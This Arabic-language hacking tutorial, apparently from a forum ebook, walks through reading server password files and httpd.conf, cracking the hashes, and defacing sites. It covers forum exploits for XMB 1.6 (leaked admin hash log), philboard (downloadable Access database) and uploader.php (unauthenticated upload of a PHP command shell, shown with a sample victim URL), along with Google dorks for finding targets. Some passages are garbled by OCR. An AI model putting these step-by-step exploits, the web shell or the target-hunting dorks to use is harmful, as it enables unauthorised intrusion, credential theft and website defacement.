[[ cat ] زى ما ذكرنا سابقا اللى هواستعراض الصفحات ] ][ home هو عباره عن قسم في هارديسك سيرفر لينكس زيه زي D او C في الويندوز ][ ][ public html هذا هو عباره عن ملف موجود داخل ای اف تی بی لای موقع في الدنيا وهذا الملف مهم لانه داخله تنحط الصفحات ولاحظو انه موجود في السيرفر كل ملفات الـ public htmlلكل المواقع اللي على السيرفر ][ ][ vti\_pvt\_ و هو ملف موجوده فيه ملفات الفرونت بيج ][ ][ service.pwd و هو الملف اللي بيفيدك في رؤية كلُّ بأسوردات السيرفر مع يوزراتها بس بتكون مشفره ][ ][ XXX اسم الموقع الموجود على السيرفر وتريد رؤيت ملف الفرونت بيج فيه 1 وبعد وجوود الباسوردات طبعا بتلااقيها مشفره لانها عباره عن ملفات service.pwd لانها ملفات الفرونت بيج اذا راح تلاقى: # -FrontPageadshhhhg:T\_h1rTAnSmwck advrsgrent:yTPvsh2SKGI46 #-FrontPagesfjhsdlj:KH5xpD5HGFQio # -FrontPagesdfQKG0nPulR5aY #-FrontPageafsdfgrica:7njMXh9/HImTA # -FrontPageaftergsdfsgnoo:wyXqflo6kr7TI راح تلقاه زي كذا كذا عاد انت وشطارتك ببرنامج جوهن ذا ريبر بتفك التشفير اوكى الحين بيجى واحد موسوس بيقول في نفسه طيب انا جبت الباسوردات + اليوزرات

اوكي الحين بيجي واحد موسوس بيقول في نفسه طيب انا جبت الباسوردات + اليوزرا كيف اعرف اسم الموقع (( فعلا الوسوسه لها فايدة اليومين ذي )) اوكي اقولك تعال حبيبي

اكتب الامر ذا

# cat /etc/httpd/apache/conf/httpd.conf

في هذا الملف راح يستعرض لك كل كبيره وصغيره في السيرفر نبتدي بشرح هذا الامر: Sites UnDeR UtTaCk

hi HaCkEr & MaXhAk2000

www.3asfh.com/vb

][ cat تم ذكره ساااااااااااق][ ][ etc وهو عباره عن ملف شبه امني تخزن فيه الباسوردات وملفات اللوج والأشياء المسموح بها في السيرفر ][ ][ httpd وهو ملف المواقع الموجوده على السيرفر][ ][ apache ملف يوجد داخل الملف الامني وتوجد به معلومات عن السيرفر ونوعه وكل شي يختص به ][ ][ config مثل يختص به ]] ][ config وهو اختصار لكلمة config وهو ملف بشكل عام يختص بكل ما هو سري بالموقع مثل اليوزر والباسورد للموقع او لقواعد البيانات ][ ][ httpd.conf وهو الملف المطلوب اللذي يوجد فيه كل شي خاص بالموقع اسمه واليوزر الخاص به ومساحته على السيرفر وايميل صاحبه ][

> وهذا اللي راح تلقاه PHP:

ServerAlias <a href="http://www.NIGHTMARE.com" target="\_blank">w ww.NIGHTMARE.com</a> NIGHTMARE.com ServerAdmin [email]webmaster@NIGHTMARE.com[/email] DocumentRoot /home/NIGHTMARE/public\_html BytesLog domlogs/NIGHTMARE.com-bytes\_log User NIGHTMARE Group NIGHTMARE ServerName <a href="http://www.NIGHTMARE.com" target="\_blank">w ww.NIGHTMARE Croup NIGHTMARE ServerName <a href="http://www.NIGHTMARE.com" target="\_blank">w ww.NIGHTMARE ServerName <a href="http://www.NIGHTMARE.com" target="\_blank">w ww.NIGHTMARE CustomLog domlogs/NIGHTMARE.com combined ScriptAlias /cgi-bin/ /home/NIGHTMARE/public\_html/cgi-bin

> اذا لم يبق لك شئ اتكل على الله وفك التشفير شغل الاف تي بي وامسح الموقع وحط الاندكس والسلام ختاام...

hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

www.3asfh.com/vb

<u>" ثغرة في نوع XMB من المنتديات "</u>

## \$\$\$\$\$\$\$\$\$\$\$\$\$ MaXhAk2000 : الکاتب \$\$\$\$\$\$\$\$\$\$

السلام عليكم ورحمة الله وبركاته،،،

اما بعد ((((((فأنا ابرئ ذمتي من اي استخدام خاطئ لهذه الغره ضد اخواننا العرب،والله على ما اقول شهيد))))))... بسم الله نبدأ،،، تعتبر المنتديات من نوع xmb من المنتديات التي اكتسبت شهره واسعه في مجالها وحالها حال الكثير من الأنواع الأخرى من المنتديات من وجود الثغرات والأختراقات فلا يوجد شيء كامل على وجه الأرض الا الله عز وجل..

وصف للثغره:: وقد تم اكتشاف ثغره جديده في هذا النوع من المنتديات مما يمكنك ان تكون المدير على المنتدى او تكون مشرف اوي اي عضو اخر

> الأصدار المصاب::: XMB 1.6 Magic Lantern Final

الشرح والتطبيق::: جا وقت الشغل والجد >>>>سوف اقوم بتقسيم الدرس على خطوات حتى يفهم ويكون اوووضح وأسهل: -1عليك بالذهاب الى موقع جوجل /http://www.google.com -2اكتب في منطقة البحثXMB 1.6 Magic Lantern Final -3سوف ترى منتديات كثيبيييييره اكثرها مصابه بهذه الثغره لكن رجاااء لاتقرب المنتديات العربية وعليك بتحذيرها من الثغره الموجوده. - 4 اضغط على أي منتدى وقم بكتابة الكلمة التالية بعد عنوان المنتدى index\_log.logيعنى راح يكون زي كده http://www.\*\*\*\*\*.com/massegboard/index log.log -5راح ينزل عندك ملف والملف عباره عن ملف زى الكوكيز كبير وفيه اسماء المستخدمين والباسورد وأشياء ثانيه ماتهمنا -6الأن عليك بالبحث في المنتدى عن اسم المدير وذلك بالذهاب الي المواضيع وتشوف الأسماء والى تلقى تحت اسمه ادمن ستريتور انسخ اسمه -7افتح الملف الى نزلته من الموقع وسوى بحث عن اسم المدير راح يجيك زى كده مثلا:: xmbuser=admin واباس راح تلقاه قدامه زی کده xmbpw=1faeb6747a31c854800ddf3c62b1717a -8طبعا الباس في هذه الحاله مشفر وفك التشفير صعب لهذا الغرض قامت شركة.

hi\_HaCkEr & MaXhAk2000 Sites

CCI بتصميم برنامج يقوم بهذا الغرض وهذه وصلت البرنامج <u>ftp://www.cafecounterintelligence.com/cci/chigger.exe</u> - واعدادت البرنامج كتالي في الصورة:

| 🛢 XMB Chigger |                                          |
|---------------|------------------------------------------|
| Adich's Name  | www.cafecounterintelligence.com          |
| Ring is Pass  |                                          |
| Pr Port       | Only if you're using a proxy, of course. |

رقم (١) قم بوضع علامة صح. رقم (٢) قم بوضع اسم العضو سواء مدير او غيره رقم (٣) قم بوضع الباس المشفر حق العضو او المدير او غيره رقم (4) قم بوضع علامة صح. رقم (٥) قم بوضع البروكسي الي تريده او البروكسي حق مزوده الخدمه حقك رقم (٦) قم بوضع المنفذ حقَّ البروكسي -10بقى شىء واحد بعد اتمام الأعدادات حقت البرنامج بقى ان تذهب الى المتصفح انترنت اكسبلورر < أضغط بالزر اليمين حالأتصالات حاعدادات< قم بوضع البروكسي هذا <127.0.0.1 والمنفذ ٨٠٨٠ -11بعد ذلك اذهب للمنتدى المستهدف وتجول فيه وكأنك المديرتبع المنتدى وسوى الى تبغاه. الحل لسد الثغرة: لتصدى لهذه الثغره وحلها عليك بالتالى:: -1افتح الملف index.php -2وابحث عن الكود التالى : include "index add.php" ?> -3ثم قم بحذفه. -4مم بحذف الملف index\_log.log من مجلد المنتدى. ====== طريقه اخرى لحل هذه الثغره قم بتريقة المنتدى الى الأصدار 1.8 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* انتهى الشرح،،،...

Sites UnDeR UtTaCk / www.

www.3asfh.com/vb

" شرح ثغرة philboard "

\$\$\$\$\$\$\$\$\$\$ Hi\_HaCkEr : الکاتب \$\$\$\$\$\$\$\$\$

سأذكر احد الثغرات في بعض اللغات الديناميكية active server pages) ،

طبعا هذه اللغة وللأسف بها تغرات عديدة وخصوصا في التعامل مع قواعد بياناتها .

بشكل مختصر هذه اللغة تعتبر من لغات البرمجة الديناميكية التفاعلية لبرمجة مواقع الانترنت ولها ميزة بأن الكود لها مخفى

> وتعتمد قواعد بياناتها على ثلاثة أنواع هي : sqlserver && sql && M.S Access

واما قاعدة بيانات ما يكروسوفت أكسس فتْغراتها من أبسط التْغرات بحيث انْك اذا وجدت امتدادا واسم قاعدة البانات فقط فانك تستطيع تحميلها على جهازك مباشرة وتصفح جميع الباسوردات بسهولة ويسر وبدون تشفير أيضا .

واليكم المثال من أحد المنتديات التي تتضح جليه بها هذه الثغرة وهي باسم philboard.asp مثل هذا المنتدى http://www.khill.co.uk/forum/philboard.asp وطريقة ايجاد مثل هذا النوع منتديات اذهب الى جوجل كما ذكرنا سابقا وابحث عن --------- < philboardوانتظر النتائج....

اكتب هذا الإمتداد وبعد ذلك حاول ان يكون المنتدى به عديد قليل من المواضيع حتى يكون حجم قاعدة البيانات صغير جدا للتطبيق والتسليم بسرعة وهذا هو امتداد واسم قاعدة البيانات لقاعدة البيانات وهذا هو امتداد واسم قاعدة البيانات لقاعدة البيانات وتكتبه بعد اسم الموقع والمنتدى مثل http://www.khill.co.uk/forum/database/philboard.mdb

> ولا بد لكي تقرا قاعدة البيانات ان يكون في جهازك برنامج ما يكروسوفت أكسس وبعد فتح قاعدة البيانات ستجد بداخلها عدة جداول فيعا جميع محتويات قاعدة البيانات من ضمنها وهو المهم جدول المستخدمين ال users
hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb

وستجد اول اسم عالبا هو admin وهو اسم المدير العام مع الباسوورد

والحل لهذه الثغرة / هو تغيير مسار قواعد البيانات لكل منتدى . فكما راينا ان منتديات philboard.asp قواعد بياناتها جميعا لها نفس الاسم والامتداد..... hi HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

<u>" شرح ثغرة uploader.php "</u>

\$\$\$\$\$\$\$\$\$\$ Hi\_HaCkEr: الکاتب \$\$\$\$\$\$\$\$\$\$\$\$

هي ثغرة في برنامج uploader.php وهو متوفر باصدارة ١,١ وتسمح لك برفع اي ملف اوحتى سكربتات php

وتستطيع تحميله من http://www.phpscriptcenter.com/uploader.php

الاسكربت من اسمه يتضح بانه يعطيك ميزة رفع ملفات لموقعك مباشرة لكن (( بوجود باسورد ))

طيب اذا لم يكن محمى بباسوورد اذا السيرفر كله سيصبح تحت سيطرتك اذا لم يكن في حالة safe\_modeما اذا كان سيف مود فالموقع فقط سيصبح تحت سيطرتك اذا حملت الملف لموقعك فقم بتغيير الباسوورد وتستطيع عمل ذلك من ملف setup.php

open setup.php and edit these options المنف واستعرض هذا الاعدادات

\$ADMIN[RequirePass] = "Yes"; // Checks to see if upload has a vaild password ADMIN[Password] = "password"; // This is the password if the above قم بتغيير الباسوورد من هناااا option is Yes \$ADMIN[UploadNum] = "5"; // Number of upload feilds to put on the sage ADMIN[directory] = "uploads"; // The directory the files will be الحيار الخيار

طبعا ان لم يكن الملف محمي بباسوورد فتستطيع تحميل اي ملف وسيكون بداخل مجلد uploads فاذا رفعنها مثلا هذا الاسكربت

> php?> ;cmd = \$\_GET["cmd"] ;("system("\$cmd") <? فاذا نفذنا

www.3asfh.com/vb

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

## <u>http://www.victim.com/uploads/shellemul.php?cmd=id</u> سیکون الناتج مثلا (دهمه دسه) 24(مهم دمه) منابع (مهم دمه) 24(مهم دمه)

uid=21(apache) gid=21(apache) groups=21(apache)

طبعا هذا سكربت بسيط ولمزيد من الرفاهية ارفع سكربت الشل او اي سكربت مماثل له واستمتع ( ان لم يكن السيرفر في حالة سيف مود)

طريقة البحث عن هذه الثغرة

ابحث في جوجل متبعا هذه الطريقة allinurl: uploader.php وسترى النتائج

وختاما اتمنى ان يكون الموضوع مفيدا للجميع.....

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb " أفضل المنتديات العربية للهاكر "

> \$\$\$\$\$\$\$\$\$\$\$\$\$\$ MaXhAk2000: الكاتب \$\$\$\$\$\$\$\$\$\$\$

أقد لكم أفضل المواقع والمنتديات العربية في مجال الهاك بجميع مجالته على حد معرفتي :::

http://www.3asfh.com/vb (منظمة هاي هكر )
منتدى شبكة الحزم الإسلامية. /<u>http://www.7azm.net/vb/</u>
منتدى ابن مصر. /<u>http://www.ebnmasr.net/vb/</u>
منتدى ابن مصر. /<u>http://www.redstaing.ocm</u>
منتدى العقرب الأحمر <u>http://www.redstaing.ocm</u>
منتدى إعصار. /<u>http://www.e3sar.com/vb/</u>
منتدى إعصار. /<u>http://www.e3sar.com/vb/</u>
منتدى إعصار. /<u>http://www.e3sar.com/vb/</u>
منتدى إعصار. /<u>http://www.e3sar.com/vb/</u>
منتدى إعصار. /<u>http://www.e3sar.com/vb/</u>
منتدى معتز نت. /<u>http://www.emoataz.com/vb/</u>
منتدى معتز نت. /<u>http://www.emoataz.com/vb/</u>
منتدى هاكر فلسطين. /<u>http://www.h4palestine.com/</u>
منتدى نجم دوس. <u>http://www.naajm.com/vb</u>
منتدى انجم دوس. <u>http://www.arabse.net/forums/</u>

هذه افضل مارأيته وتصفحته عن المواقع العربية التي تدعم علم الهاك...

hi HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

" أفضل مواقع الأمن والهاك الإنجليزية "

\$\$\$\$\$\$\$\$\$\$\$\$\$ MaXhAk2000: الكاتب \$\$\$\$\$\$\$\$\$\$

هذه بعض المواقع المهمة التي يستخدمها الهكر لمعرفة اخر الثغرات الصادره مع مقالات بسيط لهذه المواقع

موقع Packet Storm Security

\_\_\_\_\_

العنوان : <u>http://packetstorm.securify.com/</u> واحد من اكبر قواعد البيانات التي تحمل كعلومات متعلقة بالأمن انا افضل الذهاب الى هذا الموقع مره في اليوم لقراءة قسم 'New Files Today' سواءا للبحث عن تغرات معينه او لأ. اوجد الارشيف عن طريق Ken Williams حيث ان هذا الموقع يستهلك مئات الالوف من النقرات كل اسبوع حاليا انتقلت ملكيته الى مالك ( http://www.securify.com/ Kroll-O-Nagra)

## موقعSecurity Focus

------العنوان : <u>http://www.securityfocus.com/</u> قاعدة بيانات اخرى كاملة . تتحدث يوميا فهؤلاء الشباب القائمون على هذا الموقع لا ينامون ابدا! BugTraq

العنوان : مستضيفه موقع ( http://www.securityfocus.com/ Security Focus ), وسابقا كان مستضيفة ( Netspace) / http://www.netspace.org/). BugTraqواحدة من افضل قائمة المراسلات البريدية mailing list التي تتهتم بالامن الالكتروني هذه القائمة يقوم عليها رئيس اسمه .(Aleph1 (aleph1@underground.org والرسائل التي ليس لها التي ترسلها ) عن ثغرة معينه مثلا ) ويقوم بتحليلها وتنضيفها من ال spams والرسائل التي ليس لها

فائدة أو التُغرات القديمة ثم يقوم بإرسال الرسالة الممتازه فقط الى جميع المشتركين في القائمة . انصحك بالتسجيل <u>http://www.securityfocus.com</u> تستطيع ايضا البحث في ارشيفاتها التي تعتبر لدى من افضل قواعد البيانات وذلك عن طريق دخول الموقع

ثم البحث عن رابط'search'

## البحثSearching

اذا كنت تريد البحث عن ثغرة متعلقة بخدمه معينة مثلا Sendmail 8.8.3 فستحتاج لكتابت 'sendmail 8.8.3'واذا اردت البحث عن ثغره معينه مثلا هجوم حجب الخدمه local DoS ضد اي نسخه من sendmail فما عليك الاكتابت التالي 'local DoS sendmail' : بدون علامات الاقتباس.

وهذه بعض المواقع الاخرى:::

www.3asfh.com/vb

- ۱. موقع /http://rootshell.redi.tk
- ۲. موقع http://www.ussrback.com
- <u>http://www.insecure.org/sploits.html</u> موقع <u>http://www.linux.com.cn/hack.co.za</u>

أما بالنسبة لمواقع الهاك الإنجليزية فمعرفتي بها ضئيلة لعدم توسعي في اللغة الإنجليزية، وهذه المواقع كالتالى:::

- ۱. موقع http://www.haker.com.pl
- ۲. موقع /http://www.webattack.com
  - ۳. موقع http://blacksun.box.sk
- ٤. موقع http://www.blackcode.com

...

hi\_HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

## الخاتمة

نحمد الله ونشكره على ان وفقنا لإتمام هذا الكتاب والذي لانرجوا من وراءه الا الخير والثواب فلا تنسونا من دعوة في ظهر الغيب لنا ولإخواننا المسلمين في كل مكان.

لكن ننوه هنا اللاشيء قد يقول البعض هذا الكتاب لا يحتوي على شروح للثغرات ومن هذا القابيل لكن نقول نحن أنه يجب في البداية التأسيس ومن ثم ينطلق الشخص في هذا العلم الذي لا ينتهى ويفقه نفسه بنفسه،، وأيضا أن الثغرات لها وقت محدد وتنتهي ويتم ترقيعا لكن شرحنا بعضها من أجل باب العلم بالشيء وللإستفادة لا غير...

هذا وصلى الله على النبى الختار محمد ابن عبدالله عدد ما تراكمت السحب وعدد ما تزاخرت النجوم ...

والسلام عليكم ورحمة الله وبركاته،،،